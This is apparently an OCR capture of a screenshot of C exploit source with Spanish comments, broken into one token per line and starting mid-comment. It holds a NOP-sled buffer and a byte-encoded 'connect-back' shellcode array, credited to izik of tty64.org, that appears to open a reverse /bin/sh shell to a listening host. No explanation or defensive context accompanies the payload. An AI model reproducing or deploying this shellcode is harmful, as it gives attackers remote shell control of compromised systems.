
acaso */
char
 guineo
[
]
=
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
;
char
 shellcode
[
]
=
// Connect-back IP:puerto - Creditos 
para izik de tty64.org
"\xb0\x17\x31\xdb\xcd\x80\x6a\x66"
"\x58\x99\x6a\x01\x5b\x52\x53\x6a"
"\x02\x89\xe1\xcd\x80\x5b\x5d\xbe"
"\x80\xff\xff\xfe\xf7\xd6\x56\x66"
"\xbd\x69\x7a\x0f\xcd\x09\xdd\x55"
"\x43\x6a\x10\x51\x50\xb0\x66\x89"
"\xe1\xcd\x80\x87\xd9\x5b\xb0\x3f"
"\xcd\x80\x49\x79\xf9\xb0\x0b\x52"
"\x68\x2f\x2f\x73\x68\x68\x2f\x62"
"\x69\x6e\x89\xe3\x52\x53\xeb\xdf"
;